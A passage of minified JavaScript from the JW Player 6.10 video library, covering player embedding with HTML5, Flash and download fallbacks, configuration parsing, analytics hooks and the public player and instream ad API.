d.eventdispatcher("cast.provider")),e=-1,o={newstate:u.IDLE,oldstate:u.IDLE,buffer:0,position:0,duration:-1,audioMode:!1};a.isCaster=!0,a.init=function(){},a.destroy=function(){clearTimeout(e),_castSession=null},a.updateModel=function(e,t){e.newstate&&(o.newstate=e.newstate,o.oldstate=e.oldstate||o.oldstate,a.sendEvent(d.JWPLAYER_PLAYER_STATE,{oldstate:o.oldstate,newstate:o.newstate})),"ad"!==t&&(void 0===e.position&&void 0===e.duration||(void 0!==e.position&&(o.position=e.position),void 0!==e.duration&&(o.duration=e.duration),a.sendEvent(d.JWPLAYER_MEDIA_TIME,{position:o.position,duration:o.duration})),void 0!==e.buffer&&(o.buffer=e.buffer,a.sendEvent(d.JWPLAYER_MEDIA_BUFFER,{bufferPercent:o.buffer})))},a.supportsFullscreen=function(){return!1},a.setup=function(e,t){t.state&&(o.newstate=t.state),void 0!==t.buffer&&(o.buffer=t.buffer),void 0!==e.position&&(o.position=e.position),void 0!==e.duration&&(o.duration=e.duration),i(u.BUFFERING),n("setup",e)},a.playlistItem=function(e){i(u.BUFFERING),n("item",e)},a.load=function(e){i(u.BUFFERING),n("load",e)},a.stop=function(){clearTimeout(e),e=setTimeout(function(){i(u.IDLE),n("stop")},0)},a.play=function(){n("play")},a.pause=function(){i(u.PAUSED),n("pause")},a.seek=function(e){i(u.BUFFERING),a.sendEvent(d.JWPLAYER_MEDIA_SEEK,{position:o.position,offset:e}),n("seek",e)},a.audioMode=function(){return o.audioMode},a.sendCommand=function(e,t){n(e,t)},a.detachMedia=function(){return l.error("detachMedia called while casting"),document.createElement("video")},a.attachMedia=function(){l.error("attachMedia called while casting")},a.setContainer=function(e){t=e},a.getContainer=function(){return t},a.volume=a.mute=a.setControls=a.setCurrentQuality=a.remove=a.resize=a.seekDrag=a.addCaptions=a.resetCaptions=a.setVisibility=a.fsCaptions=s,a.setFullScreen=a.getFullScreen=a.checkComplete=r(!1),a.getWidth=a.getHeight=a.getCurrentQuality=r(0),a.getQualityLevels=r(["Auto"])}}(window.jwplayer),function(w){function y(e,t,n){var i=e.style;i.backgroundColor="#000",i.color="#FFF",i.width=E.styleDimension(n.width),i.height=E.styleDimension(n.height),i.display="table",i.opacity=1,(i=(n=document.createElement("p")).style).verticalAlign="middle",i.textAlign="center",i.display="table-cell",i.font="15px/20px Arial, Helvetica, sans-serif",n.innerHTML=t.replace(":",":<br>"),e.innerHTML="",e.appendChild(n)}var E=w.utils,b=w.events,C=document,L=w.embed=function(a){function o(){if(!h)if("array"===E.typeOf(d.playlist)&&d.playlist.length<2&&(0===d.playlist.length||!d.playlist[0].sources||0===d.playlist[0].sources.length))s();else if(!f)if("string"===E.typeOf(d.playlist))(c=new w.playlist.loader).addEventListener(b.JWPLAYER_PLAYLIST_LOADED,function(e){d.playlist=e.playlist,f=!1,o()}),c.addEventListener(b.JWPLAYER_ERROR,function(e){f=!1,s(e)}),f=!0,c.load(d.playlist);else if(A.getStatus()==E.loaderstatus.COMPLETE){for(var e,t=0;t<d.modes.length;t++)if(d.modes[t].type&&L[d.modes[t].type]){var n=E.extend({},d),i=new L[d.modes[t].type](v,d.modes[t],n,A,a);if(i.supportsConfig())return i.addEventListener(b.ERROR,r),i.embed(),E.css("object.jwswf, .jwplayer:focus",{outline:"none"}),E.css(".jw-tab-focus:focus",{outline:"solid 2px #0B7EF4"}),function(n,e){E.foreach(e,function(e,t){e=n[e];"function"==typeof e&&e.call(n,t)})}(a,n.events),a}d.fallback?(e="No suitable players found and fallback enabled",g=setTimeout(function(){l(e,!0)},10),E.log(e),new L.download(v,d,s)):(l(e="No suitable players found and fallback disabled",!1),E.log(e),v.parentNode.replaceChild(m,v))}}function r(e){t(u+e.message)}function e(e){a.dispatchEvent(b.JWPLAYER_ERROR,{message:"Could not load plugin: "+e.message})}function s(e){e&&e.message?t("Error loading playlist: "+e.message):t(u+"No playable sources found")}function l(e,t){g&&(clearTimeout(g),g=null),g=setTimeout(function(){g=null,a.dispatchEvent(b.JWPLAYER_SETUP_ERROR,{message:e,fallback:t})},0)}function t(e){h||(d.fallback?(h=!0,y(v,e,d),l(e,!0)):l(e,!1))}var c,d=new L.config(a.config),n=d.width,i=d.height,u="Error loading player: ",p=C.getElementById(a.id),A=w.plugins.loadPlugins(a.id,d.plugins),f=!1,h=!1,g=null,m=null;d.fallbackDiv&&(m=d.fallbackDiv,delete d.fallbackDiv),d.id=a.id,d.aspectratio?a.config.aspectratio=d.aspectratio:delete a.config.aspectratio;var v=C.createElement("div");return v.id=p.id,v.style.width=0<n.toString().indexOf("%")?n:n+"px",v.style.height=0<i.toString().indexOf("%")?i:i+"px",p.parentNode.replaceChild(v,p),this.embed=function(){h||(A.addEventListener(b.COMPLETE,o),A.addEventListener(b.ERROR,e),A.load())},this.destroy=function(){A&&(A.destroy(),A=null),c&&(c.resetEventListeners(),c=null)},this.errorScreen=t,this};w.embed.errorScreen=y}(jwplayer),function(a){function o(t){if(t.playlist)for(var e=0;e<t.playlist.length;e++)t.playlist[e]=new s(t.playlist[e]);else{var n={};r.foreach(s.defaults,function(e){i(t,n,e)}),n.sources||(t.levels?(n.sources=t.levels,delete t.levels):(i(t,e={},"file"),i(t,e,"type"),n.sources=e.file?[e]:[])),t.playlist=[new s(n)]}}function i(e,t,n){r.exists(e[n])&&(t[n]=e[n],delete e[n])}var r=a.utils,s=a.playlist.item;(a.embed.config=function(e){var t,n={fallback:!0,height:270,primary:"html5",width:480,base:e.base||r.getScriptPath("jwplayer.js"),aspectratio:""},n={type:"html5",src:(e=r.extend(n,a.defaults,e)).base+"jwplayer.html5.js"},i={type:"flash",src:e.base+"jwplayer.flash.swf"};return e.modes="flash"==e.primary?[i,n]:[n,i],e.listbar&&(e.playlistsize=e.listbar.size,e.playlistposition=e.listbar.position,e.playlistlayout=e.listbar.layout),e.flashplayer&&(i.src=e.flashplayer),e.html5player&&(n.src=e.html5player),o(e),n="string"!=typeof(i=e.aspectratio)||!r.exists(i)||-1==(t=i.indexOf(":"))?0:(n=parseFloat(i.substr(0,t)),i=parseFloat(i.substr(t+1)),n<=0||i<=0?0:i/n*100+"%"),-1!=e.width.toString().indexOf("%")&&n?e.aspectratio=n:delete e.aspectratio,e}).addConfig=function(e,t){return o(t),r.extend(e,t)}}(jwplayer),function(e){var g=e.utils,m=document;e.embed.download=function(e,t,n){function i(e,t){for(var n=m.querySelectorAll(e),i=0;i<n.length;i++)g.foreach(t,function(e,t){n[i].style[e]=t})}function a(e,t,n){return e=m.createElement(e),t&&(e.className="jwdownload"+t),n&&n.appendChild(e),e}var o,r=(p=g.extend({},t)).width||480,s=p.height||320;t=t.logo||{prefix:g.repo(),file:"logo.png",margin:10};var l,c,d,u,p=p.playlist,A=["mp4","aac","mp3"];if(p&&p.length){for(o=(u=p[0]).sources,p=0;p<o.length;p++){var f=o[p],h=f.type||g.extensionmap.extType(g.extension(f.file));f.file&&g.foreach(A,function(e){h==A[e]?(l=f.file,c=u.image):g.isYouTube(f.file)&&(d=f.file)})}l?(o=l,n=c,e&&(p=a("a","display",e),a("div","icon",p),a("div","logo",p),o&&p.setAttribute("href",g.getAbsolutePath(o))),p="#"+e.id+" .jwdownload",e.style.width="",e.style.height="",i(p+"display",{width:g.styleDimension(Math.max(320,r)),height:g.styleDimension(Math.max(180,s)),background:"black center no-repeat "+(n?"url("+n+")":""),backgroundSize:"contain",position:"relative",border:"none",display:"block"}),i(p+"display div",{position:"absolute",width:"100%",height:"100%"}),i(p+"logo",{top:t.margin+"px",right:t.margin+"px",background:"top right no-repeat url("+t.prefix+t.file+")"}),i(p+"icon",{background:"center no-repeat url([data-uri])"})):d?(t=d,(e=a("iframe","",e)).src="http://www.youtube.com/embed/"+g.youTubeID(t),e.width=r,e.height=s,e.style.border="none"):n()}}}(jwplayer),function(e){var f=e.utils,h=e.events,g={};(e.embed.flash=function(o,r,s,l,c){function d(e,t,n){var i=document.createElement("param");i.setAttribute("name",t),i.setAttribute("value",n),e.appendChild(i)}function u(t,n,i){return function(){try{i&&document.getElementById(c.id+"_wrapper").appendChild(n);var e=document.getElementById(c.id).getPluginConfig("display");"function"==typeof t.resize&&t.resize(e.width,e.height),n.style.left=e.x,n.style.top=e.h}catch(e){}}}var p=new e.events.eventdispatcher,A=f.flashVersion();f.extend(this,p),this.embed=function(){if(s.id=c.id,A<10)return p.sendEvent(h.ERROR,{message:"Flash version must be 10.0 or greater"}),!1;var e,t,n,i=c.config.listbar,a=f.extend({},s);for(o.id+"_wrapper"==o.parentNode.id?t=document.getElementById(o.id+"_wrapper"):(t=document.createElement("div"),(n=document.createElement("div")).style.display="none",n.id=o.id+"_aspect",t.id=o.id+"_wrapper",t.style.position="relative",t.style.display="block",t.style.width=f.styleDimension(a.width),t.style.height=f.styleDimension(a.height),c.config.aspectratio&&(e=parseFloat(c.config.aspectratio),n.style.display="block",n.style.marginTop=c.config.aspectratio,t.style.height="auto",t.style.display="inline-block",i&&("bottom"==i.position?n.style.paddingBottom=i.size+"px":"right"==i.position&&(n.style.marginBottom=-1*i.size*(e/100)+"px"))),o.parentNode.replaceChild(t,o),t.appendChild(o),t.appendChild(n)),0<(t=l.setupPlugins(c,a,u)).length?f.extend(a,function(e){if(!e)return{};var i={},a=[];return f.foreach(e,function(e,t){var n=f.getPluginName(e);a.push(e),f.foreach(t,function(e,t){i[n+"."+e]=t})}),i.plugins=a.join(","),i}(t.plugins)):delete a.plugins,void 0!==a["dock.position"]&&"false"==a["dock.position"].toString().toLowerCase()&&(a.dock=a["dock.position"],delete a["dock.position"]),t=a.wmode||(a.height&&a.height<=40?"transparent":"opaque"),n="height width modes events primary base fallback volume".split(" "),i=0;i<n.length;i++)delete a[n[i]];n=f.getCookies(),f.foreach(n,function(e,t){void 0===a[e]&&(a[e]=t)}),(n=window.location.href.split("/")).splice(n.length-1,1),n=n.join("/"),a.base=n+"/",g[o.id]=a,t=f.isMSIE()?(n='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" " width="100%" height="100%"id="'+o.id+'" name="'+o.id+'" tabindex=0"">',n+='<param name="movie" value="'+r.src+'">',n+='<param name="allowfullscreen" value="true"><param name="allowscriptaccess" value="always">',n+='<param name="seamlesstabbing" value="true">',n+='<param name="wmode" value="'+t+'">',n+='<param name="bgcolor" value="#000000">',o.outerHTML=n+="</object>",document.getElementById(o.id)):((n=document.createElement("object")).setAttribute("type","application/x-shockwave-flash"),n.setAttribute("data",r.src),n.setAttribute("width","100%"),n.setAttribute("height","100%"),n.setAttribute("bgcolor","#000000"),n.setAttribute("id",o.id),n.setAttribute("name",o.id),n.className="jwswf",d(n,"allowfullscreen","true"),d(n,"allowscriptaccess","always"),d(n,"seamlesstabbing","true"),d(n,"wmode",t),o.parentNode.replaceChild(n,o),n),c.config.aspectratio&&(t.style.position="absolute"),c.container=t,c.setPlayer(t,"flash")},this.supportsConfig=function(){if(A){if(!s)return!0;if("string"==f.typeOf(s.playlist))return!0;try{var e=s.playlist[0].sources;if(void 0===e)return!0;for(var t=0;t<e.length;t++)if(e[t].file&&n(e[t].file,e[t].type))return!0}catch(e){}}return!1}}).getVars=function(e){return g[e]};var n=e.embed.flashCanPlay=function(e,t){if(f.isYouTube(e)||f.isRtmp(e,t)||"hls"==t)return!0;e=f.extensionmap[t||f.extension(e)];return!!e&&!!e.flash}}(jwplayer),function(c){function d(e,t,n){if(null!==navigator.userAgent.match(/BlackBerry/i))return!1;if("youtube"===t||u.isYouTube(e))return!0;var i,a=u.extension(e);if("hls"===(t=t||o.extType(a)))if(n){if((n=u.isAndroidNative)(2)||n(3)||n("4.0"))return!1;if(u.isAndroid())return!0}else if(u.isAndroid())return!1;if(u.isRtmp(e,t))return!1;if(!(e=o[t]||o[a])||e.flash&&!e.html5)return!1;e:if(e=e.html5){try{i=!!c.vid.canPlayType(e);break e}catch(e){}i=!1}else i=!0;return i}var u=c.utils,o=u.extensionmap,p=c.events;c.embed.html5=function(a,t,n,i,o){function r(t,n,i){return function(){try{var e=document.querySelector("#"+a.id+" .jwmain");i&&e.appendChild(n),"function"==typeof t.resize&&(t.resize(e.clientWidth,e.clientHeight),setTimeout(function(){t.resize(e.clientWidth,e.clientHeight)},400)),n.left=e.style.left,n.top=e.style.top}catch(e){}}}function s(e){l.sendEvent(e.type,{message:"HTML5 player not found"})}var l=this,e=new p.eventdispatcher;u.extend(l,e),l.embed=function(){var e;c.html5?(i.setupPlugins(o,n,r),a.innerHTML="",delete(e=c.utils.extend({},n)).volume,e=new c.html5.player(e),o.container=document.getElementById(o.id),o.setPlayer(e,"html5")):((e=new u.scriptloader(t.src)).addEventListener(p.ERROR,s),e.addEventListener(p.COMPLETE,l.embed),e.load())},l.supportsConfig=function(){if(c.vid.canPlayType)try{if("string"==u.typeOf(n.playlist))return!0;for(var e=n.playlist[0].sources,t=0;t<e.length;t++)if(d(e[t].file,e[t].type,n.androidhls))return!0}catch(e){}return!1}},c.embed.html5CanPlay=d}(jwplayer),function(f){var h=f.embed,g=f.utils,m=/\.(js|swf)$/;f.embed=g.extend(function(e){function t(){n="Adobe SiteCatalyst Error: Could not find Media Module"}var n,i=g.repo(),a=g.extend({},f.defaults),o=g.extend({},a,e.config),r=e.config,s=o.plugins,l=o.analytics,c=i+"jwpsrv.js",d=i+"sharing.js",u=i+"related.js",p=i+"gapro.js",a=f.key||a.key,A=new f.utils.key(a).edition(),s=s||{};switch("ads"==A&&o.advertising&&(m.test(o.advertising.client)?s[o.advertising.client]=o.advertising:s[i+o.advertising.client+".js"]=o.advertising),delete r.advertising,r.key=a,o.analytics&&m.test(o.analytics.client)&&(c=o.analytics.client),delete r.analytics,l&&"ads"!==A&&"enterprise"!==A&&delete l.enabled,"free"!=A&&l&&!1===l.enabled||(s[c]=l||{}),delete s.sharing,delete s.related,A){case"ads":case"enterprise":if(r.sitecatalyst)try{window.s&&window.s.hasOwnProperty("Media")?new f.embed.sitecatalyst(e):t()}catch(e){t()}case"premium":o.related&&(s[u=m.test(o.related.client)?o.related.client:u]=o.related),o.ga&&(s[p=m.test(o.ga.client)?o.ga.client:p]=o.ga);case"pro":o.sharing&&(s[d=m.test(o.sharing.client)?o.sharing.client:d]=o.sharing),o.skin&&(r.skin=o.skin.replace(/^(beelden|bekle|five|glow|modieus|roundster|stormtrooper|vapor)$/i,g.repo()+"skins/$1.xml"))}return r.plugins=s,e.config=r,e=new h(e),n&&e.errorScreen(n),e},f.embed)}(jwplayer),function(e){var h=jwplayer.utils;e.sitecatalyst=function(e){function n(e){u.debug&&h.log(e)}function i(e){return(e=(e=(e=e.split("/"))[e.length-1]).split("?"))[0]}function t(){var e;A||(A=!0,e=d.getPosition(),n("stop: "+o+" : "+e),s.Media.stop(o,e))}function a(){f||(t(),f=!0,n("close: "+o),s.Media.close(o),c=!0,l=0)}var o,r,l,c,d=e,u=h.extend({},d.config.sitecatalyst),p={onPlay:function(){var e;c||(e=d.getPosition(),A=!1,n("play: "+o+" : "+e),s.Media.play(o,e))},onPause:t,onBuffer:t,onIdle:a,onPlaylistItem:function(e){try{var t,n;c=!0,a(),l=0,n=u.mediaName||(t=d.getPlaylistItem(e.index)).title||(t.file?i(t.file):t.sources&&t.sources.length?i(t.sources[0].file):""),o=n,r=u.playerName||d.id}catch(e){h.log(e)}},onTime:function(){if(c){var e=d.getDuration();if(-1==e)return;f=A=c=!1,n("open: "+o+" : "+e+" : "+r),s.Media.open(o,e,r),n("play: "+o+" : 0"),s.Media.play(o,0)}var t,e=d.getPosition();3<=Math.abs(e-l)&&(n("seek: "+(t=l)+" to "+e),n("stop: "+o+" : "+t),s.Media.stop(o,t),n("play: "+o+" : "+e),s.Media.play(o,e)),l=e},onComplete:a},A=!0,f=!0;h.foreach(p,function(e){d[e](p[e])})}}(jwplayer.embed),function(m,v){var o=[],w=m.utils,y=m.events,E=y.state,b=document,C="getBuffer getCaptionsList getControls getCurrentCaptions getCurrentQuality getDuration getFullscreen getHeight getLockState getMute getPlaylistIndex getSafeRegion getPosition getQualityLevels getState getVolume getWidth isBeforeComplete isBeforePlay releaseState".split(" "),L="playlistNext stop forceState playlistPrev seek setCurrentCaptions setControls setCurrentQuality setVolume".split(" "),I={onBufferChange:y.JWPLAYER_MEDIA_BUFFER,onBufferFull:y.JWPLAYER_MEDIA_BUFFER_FULL,onError:y.JWPLAYER_ERROR,onSetupError:y.JWPLAYER_SETUP_ERROR,onFullscreen:y.JWPLAYER_FULLSCREEN,onMeta:y.JWPLAYER_MEDIA_META,onMute:y.JWPLAYER_MEDIA_MUTE,onPlaylist:y.JWPLAYER_PLAYLIST_LOADED,onPlaylistItem:y.JWPLAYER_PLAYLIST_ITEM,onPlaylistComplete:y.JWPLAYER_PLAYLIST_COMPLETE,onReady:y.API_READY,onResize:y.JWPLAYER_RESIZE,onComplete:y.JWPLAYER_MEDIA_COMPLETE,onSeek:y.JWPLAYER_MEDIA_SEEK,onTime:y.JWPLAYER_MEDIA_TIME,onVolume:y.JWPLAYER_MEDIA_VOLUME,onBeforePlay:y.JWPLAYER_MEDIA_BEFOREPLAY,onBeforeComplete:y.JWPLAYER_MEDIA_BEFORECOMPLETE,onDisplayClick:y.JWPLAYER_DISPLAY_CLICK,onControls:y.JWPLAYER_CONTROLS,onQualityLevels:y.JWPLAYER_MEDIA_LEVELS,onQualityChange:y.JWPLAYER_MEDIA_LEVEL_CHANGED,onCaptionsList:y.JWPLAYER_CAPTIONS_LIST,onCaptionsChange:y.JWPLAYER_CAPTIONS_CHANGED,onAdError:y.JWPLAYER_AD_ERROR,onAdClick:y.JWPLAYER_AD_CLICK,onAdImpression:y.JWPLAYER_AD_IMPRESSION,onAdTime:y.JWPLAYER_AD_TIME,onAdComplete:y.JWPLAYER_AD_COMPLETE,onAdCompanions:y.JWPLAYER_AD_COMPANIONS,onAdSkipped:y.JWPLAYER_AD_SKIPPED,onAdPlay:y.JWPLAYER_AD_PLAY,onAdPause:y.JWPLAYER_AD_PAUSE,onAdMeta:y.JWPLAYER_AD_META,onCast:y.JWPLAYER_CAST_SESSION},R={onBuffer:E.BUFFERING,onPause:E.PAUSED,onPlay:E.PLAYING,onIdle:E.IDLE};m.api=function(e){function t(e,n){w.foreach(e,function(e,t){d[e]=function(e){return n(t,e)}})}function n(t,e){var n="jw"+e.charAt(0).toUpperCase()+e.slice(1);d[e]=function(){var e=o.apply(this,[n].concat(Array.prototype.slice.call(arguments,0)));return t?d:e}}function i(e){f=[],c&&c.destroy&&c.destroy(),m.api.destroyPlayer(e.id)}function a(e,t){try{e.jwAddEventListener(t,'function(dat) { jwplayer("'+d.id+'").dispatchEvent("'+t+'", dat); }')}catch(e){w.log("Could not add internal listener")}}function r(e,t){return u[e]||(u[e]=[],s&&A&&a(s,e)),u[e].push(t),d}function o(){if(A){if(s){var e=Array.prototype.slice.call(arguments,0),t=e.shift();if("function"==typeof s[t]){switch(e.length){case 6:return s[t](e[0],e[1],e[2],e[3],e[4],e[5]);case 5:return s[t](e[0],e[1],e[2],e[3],e[4]);case 4:return s[t](e[0],e[1],e[2],e[3]);case 3:return s[t](e[0],e[1],e[2]);case 2:return s[t](e[0],e[1]);case 1:return s[t](e[0])}return s[t]()}}return null}f.push(arguments)}var s,l,c,d=this,u={},p={},A=!1,f=[],h={},g={};return d.container=e,d.id=e.id,d.setup=function(e){if(m.embed){var t=b.getElementById(d.id);return t&&(e.fallbackDiv=t),i(d),(t=m(d.id)).config=e,(c=new m.embed(t)).embed(),t}return d},d.getContainer=function(){return d.container},d.addButton=function(e,t,n,i){try{g[i]=n,o("jwDockAddButton",e,t,"jwplayer('"+d.id+"').callback('"+i+"')",i)}catch(e){w.log("Could not add dock button"+e.message)}},d.removeButton=function(e){o("jwDockRemoveButton",e)},d.callback=function(e){g[e]&&g[e]()},d.getMeta=function(){return d.getItemMeta()},d.getPlaylist=function(){var e=o("jwGetPlaylist");return"flash"==d.renderingMode&&w.deepReplaceKeyName(e,["__dot__","__spc__","__dsh__","__default__"],["."," ","-","default"]),e},d.getPlaylistItem=function(e){return w.exists(e)||(e=d.getPlaylistIndex()),d.getPlaylist()[e]},d.getRenderingMode=function(){return d.renderingMode},d.setFullscreen=function(e){return w.exists(e)?o("jwSetFullscreen",e):o("jwSetFullscreen",!o("jwGetFullscreen")),d},d.setMute=function(e){return w.exists(e)?o("jwSetMute",e):o("jwSetMute",!o("jwGetMute")),d},d.lock=function(){return d},d.unlock=function(){return d},d.load=function(e){return o("jwInstreamDestroy"),m(d.id).plugins.googima&&o("jwDestroyGoogima"),o("jwLoad",e),d},d.playlistItem=function(e){return o("jwPlaylistItem",parseInt(e,10)),d},d.resize=function(e,t){var n,i;return"flash"!==d.renderingMode?o("jwResize",e,t):(n=b.getElementById(d.id+"_wrapper"),(i=b.getElementById(d.id+"_aspect"))&&(i.style.display="none"),n&&(n.style.display="block",n.style.width=w.styleDimension(e),n.style.height=w.styleDimension(t))),d},d.play=function(e){if(e!==v)return o("jwPlay",e),d;e=d.getState();var t=l&&l.getState();return t?t===E.IDLE||t===E.PLAYING||t===E.BUFFERING?o("jwInstreamPause"):o("jwInstreamPlay"):e==E.PLAYING||e==E.BUFFERING?o("jwPause"):o("jwPlay"),d},d.pause=function(e){return e===v?(e=d.getState())==E.PLAYING||e==E.BUFFERING?o("jwPause"):o("jwPlay"):o("jwPause",e),d},d.createInstream=function(){return new m.api.instream(this,s)},d.setInstream=function(e){return l=e},d.loadInstream=function(e,t){return(l=d.setInstream(d.createInstream()).init(t)).loadItem(e),l},d.destroyPlayer=function(){o("jwPlayerDestroy")},d.playAd=function(e){var t=m(d.id).plugins;t.vast?t.vast.jwPlayAd(e):o("jwPlayAd",e)},d.pauseAd=function(){var e=m(d.id).plugins;e.vast?e.vast.jwPauseAd():o("jwPauseAd")},t(R,function(o,e){return p[o]||(p[o]=[],r(y.JWPLAYER_PLAYER_STATE,function(e){var t=e.newstate;if(e=e.oldstate,t==o){var n=p[t];if(n)for(var i=0;i<n.length;i++){var a=n[i];"function"==typeof a&&a.call(this,{oldstate:e,newstate:t})}}})),p[o].push(e),d}),t(I,r),w.foreach(C,function(e,t){n(!1,t)}),w.foreach(L,function(e,t){n(!0,t)}),d.remove=function(){if(!A)throw"Cannot call remove() before player is ready";i(this)},d.registerPlugin=function(e,t,n,i){m.plugins.registerPlugin(e,t,n,i)},d.setPlayer=function(e,t){s=e,d.renderingMode=t},d.detachMedia=function(){if("html5"==d.renderingMode)return o("jwDetachMedia")},d.attachMedia=function(e){if("html5"==d.renderingMode)return o("jwAttachMedia",e)},d.removeEventListener=function(e,t){var n=u[e];if(n)for(var i=n.length;i--;)n[i]===t&&n.splice(i,1)},d.dispatchEvent=function(e,t){if(n=u[e])for(var n=n.slice(0),i=w.translateEventResponse(e,t),a=0;a<n.length;a++){var o=n[a];if("function"==typeof o)try{e===y.JWPLAYER_PLAYLIST_LOADED&&w.deepReplaceKeyName(i.playlist,["__dot__","__spc__","__dsh__","__default__"],["."," ","-","default"]),o.call(this,i)}catch(e){w.log("There was an error calling back an event handler")}}},d.dispatchInstreamEvent=function(e){l&&l.dispatchEvent(e,arguments)},d.callInternal=o,d.playerReady=function(e){for(A=!0,s||d.setPlayer(b.getElementById(e.id)),d.container=b.getElementById(d.id),w.foreach(u,function(e){a(s,e)}),r(y.JWPLAYER_PLAYLIST_ITEM,function(){h={}}),r(y.JWPLAYER_MEDIA_META,function(e){w.extend(h,e.metadata)}),r(y.JWPLAYER_VIEW_TAB_FOCUS,function(e){var t=d.getContainer();!0===e.hasFocus?w.addClass(t,"jw-tab-focus"):w.removeClass(t,"jw-tab-focus")}),d.dispatchEvent(y.API_READY);0<f.length;)o.apply(this,f.shift())},d.getItemMeta=function(){return h},d},m.playerReady=function(e){var t=m.api.playerById(e.id);(t||m.api.selectPlayer(e.id)).playerReady(e)},m.api.selectPlayer=function(e){var t;return(e=!w.exists(e)?0:e).nodeType?t=e:"string"==typeof e&&(t=b.getElementById(e)),t?(e=m.api.playerById(t.id))?e:m.api.addPlayer(new m.api(t)):"number"==typeof e?o[e]:null},m.api.playerById=function(e){for(var t=0;t<o.length;t++)if(o[t].id==e)return o[t];return null},m.api.addPlayer=function(e){for(var t=0;t<o.length;t++)if(o[t]==e)return e;return o.push(e),e},m.api.destroyPlayer=function(n){var i,a,e,t;return w.foreach(o,function(e,t){t.id===n&&(i=e,a=t)}),i===v||a===v||(w.clearCss("#"+a.id),(e=b.getElementById(a.id+("flash"==a.renderingMode?"_wrapper":"")))&&("html5"===a.renderingMode&&a.destroyPlayer(),(t=b.createElement("div")).id=a.id,e.parentNode.replaceChild(t,e)),o.splice(i,1)),null}}(window.jwplayer),function(e){var c=e.events,d=e.utils,u=c.state;e.api.instream=function(n,i){function t(e,t){return s[e]||(s[e]=[],i.jwInstreamAddEventListener(e,'function(dat) { jwplayer("'+n.id+'").dispatchInstreamEvent("'+e+'", dat); }')),s[e].push(t),this}function a(r,e){return l[r]||(l[r]=[],t(c.JWPLAYER_PLAYER_STATE,function(e){var t=e.newstate,n=e.oldstate;if(t==r){var i=l[t];if(i)for(var a=0;a<i.length;a++){var o=i[a];"function"==typeof o&&o.call(this,{oldstate:n,newstate:t,type:e.type})}}})),l[r].push(e),this}var o,r,s={},l={},e=this;e.type="instream",e.init=function(){return n.callInternal("jwInitInstream"),e},e.loadItem=function(e,t){o=e,r=t||{},"array"==d.typeOf(e)?n.callInternal("jwLoadArrayInstream",o,r):n.callInternal("jwLoadItemInstream",o,r)},e.removeEvents=function(){s=l={}},e.removeEventListener=function(e,t){var n=s[e];if(n)for(var i=n.length;i--;)n[i]===t&&n.splice(i,1)},e.dispatchEvent=function(e,t){if(n=s[e])for(var n=n.slice(0),i=d.translateEventResponse(e,t[1]),a=0;a<n.length;a++){var o=n[a];"function"==typeof o&&o.call(this,i)}},e.onError=function(e){return t(c.JWPLAYER_ERROR,e)},e.onMediaError=function(e){return t(c.JWPLAYER_MEDIA_ERROR,e)},e.onFullscreen=function(e){return t(c.JWPLAYER_FULLSCREEN,e)},e.onMeta=function(e){return t(c.JWPLAYER_MEDIA_META,e)},e.onMute=function(e){return t(c.JWPLAYER_MEDIA_MUTE,e)},e.onComplete=function(e){return t(c.JWPLAYER_MEDIA_COMPLETE,e)},e.onPlaylistComplete=function(e){return t(c.JWPLAYER_PLAYLIST_COMPLETE,e)},e.onPlaylistItem=function(e){return t(c.JWPLAYER_PLAYLIST_ITEM,e)},e.onTime=function(e){return t(c.JWPLAYER_MEDIA_TIME,e)},e.onBuffer=function(e){return a(u.BUFFERING,e)},e.onPause=function(e){return a(u.PAUSED,e)},e.onPlay=function(e){return a(u.PLAYING,e)},e.onIdle=function(e){return a(u.IDLE,e)},e.onClick=function(e){return t(c.JWPLAYER_INSTREAM_CLICK,e)},e.onInstreamDestroyed=function(e){return t(c.JWPLAYER_INSTREAM_DESTROYED,e)},e.onAdSkipped=function(e){return t(c.JWPLAYER_AD_SKIPPED,e)},e.play=function(e){i.jwInstreamPlay(e)},e.pause=function(e){i.jwInstreamPause(e)},e.hide=function(){n.callInternal("jwInstreamHide")},e.destroy=function(){e.removeEvents(),n.callInternal("jwInstreamDestroy")},e.setText=function(e){i.jwInstreamSetText(e||"")},e.getState=function(){return i.jwInstreamState()},e.setClick=function(e){i.jwInstreamClick&&i.jwInstreamClick(e)}}}(window.jwplayer),function(i){var e=i.api,t=e.selectPlayer;e.selectPlayer=function(e){return(e=t(e))?e:{registerPlugin:function(e,t,n){i.plugins.registerPlugin(e,t,n)}}}}(jwplayer)),function(e){e.html5={},e.html5.version="6.10.4906",(e=e.utils.css)(".jwplayer ".slice(0,-1)+" div span a img ul li video".split(" ").join(", .jwplayer ")+", .jwclick",{margin:0,padding:0,border:0,color:"#000000","font-size":"100%",font:"inherit","vertical-align":"baseline","background-color":"transparent","text-align":"left",direction:"ltr","-webkit-tap-highlight-color":"rgba(255, 255, 255, 0)"}),e(".jwplayer ul",{"list-style":"none"})}(jwplayer),function(e){var a=document;e.parseDimension=function(e){return"string"==typeof e?""===e?0:-1<e.lastIndexOf("%")?e:parseInt(e.replace("px",""),10):e},e.timeFormat=function(e){if(0<e){var t=Math.floor(e/3600),n=Math.floor((e-3600*t)/60);return(t?t+":":"")+(n<10?"0":"")+n+":"+((e=Math.floor(e%60))<10?"0":"")+e}return"00:00"},e.bounds=function(e){var t={left:0,right:0,width:0,height:0,top:0,bottom:0};if(!e||!a.body.contains(e))return t;if(e.getBoundingClientRect){e=e.getBoundingClientRect(e);var n=window.pageYOffset,i=window.pageXOffset;if(!(e.width||e.height||e.left||e.top))return t;t.left=e.left+i,t.right=e.right+i,t.top=e.top+n,t.bottom=e.bottom+n,t.width=e.right-e.left,t.height=e.bottom-e.top}else{for(t.width=0|e.offsetWidth,t.height=0|e.offsetHeight;t.left+=0|e.offsetLeft,t.top+=0|e.offsetTop,e=e.offsetParent;);t.right=t.left+t.width,t.bottom=t.top+t.height}return t},e.empty=function(e){if(e)for(;0<e.childElementCount;)e.removeChild(e.children[0])}}(jwplayer.utils),function(u){var p=u.stretching={NONE:"none",FILL:"fill",UNIFORM:"uniform",EXACTFIT:"exactfit"};u.scale=function(e,t,n,i,a){var o="";n=n||1,a|=0,1===(t=t||1)&&1===n||(o="scale("+t+", "+n+")"),u.transform(e,o=(i|=0)||a?"translate("+i+"px, "+a+"px)":o)},u.stretch=function(e,t,n,i,a,o){if(!(t&&n&&i&&a&&o))return!1;e=e||p.UNIFORM;var r=2*Math.ceil(n/2)/a,s=2*Math.ceil(i/2)/o,l="video"===t.tagName.toLowerCase(),c=!1,d="jw"+e.toLowerCase();switch(e.toLowerCase()){case p.FILL:s<r?s=r:r=s,c=!0;break;case 